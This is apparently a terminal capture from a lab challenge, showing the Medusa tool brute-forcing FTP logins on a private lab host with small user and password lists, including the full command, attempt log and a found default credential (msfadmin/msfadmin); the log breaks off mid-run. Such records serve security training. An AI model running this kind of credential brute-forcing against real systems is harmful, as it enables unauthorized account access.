 ┌──(wagner㉿kali)-[~/desafio-medusa]
└─$ medusa -h 192.168.56.101 -U users.txt -P passwords.txt -M ftp
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

2026-11-23 14:10:29 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 6, 0 complete) Password: 123456 (1 of 6 compl
ete)
2026-11-23 14:10:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 6, 0 complete) Password: password (2 of 6 com
plete)
2026-11-23 14:10:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 6, 0 complete) Password: admin (3 of 6 comple
te)
2026-11-23 14:10:37 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 6, 0 complete) Password: msfadmin (4 of 6 com
plete)
2026-11-23 14:10:40 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 6, 0 complete) Password: toor (5 of 6 complet
e)
2026-11-23 14:10:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 6, 0 complete) Password: postgres (6 of 6 com
plete)
2026-11-23 14:10:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 6, 1 complete) Password: 123456 (1 of 6 co
mplete)
2026-11-23 14:10:49 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 6, 1 complete) Password: password (2 of 6
complete)
2026-11-23 14:10:52 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 6, 1 complete) Password: admin (3 of 6 com
plete)
2026-11-23 14:10:52 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 6, 1 complete) Password: msfadmin (4 of 6
complete)
2026-11-23 14:10:52 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-23 14:10:55 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 6, 2 complete) Password: 123456 (1 of 6 comple
te)
2026-11-23 14:10:58 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 6, 2 complete) Password: password (2 of 6 comp
lete)
2026-11-23 14:11:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 6, 2 complete) Password: admin (3 of 6 complet
e)
2026-11-23 14:11:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 6, 2 complete) Password: msfadmin (4 of 6 comp
lete)
2026-11-23 14:11:07 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 6, 2 complete) Password: toor (5 of 6 complete
)
2026-11-23 14:11:10 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 6, 2 complete) Password: postgres (6 of 6 comp
lete)
2026-11-23 14:11:12 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 6, 3 complete) Password: 123456 (1 of 6 comple
te)
2026-11-23 14:11:15 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 6, 3 complete) Password: password (2 of 6 comp
lete)
2026-11-23 14:11:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 6, 3 complete) Password: admin (3 of 6 complet
e)
KA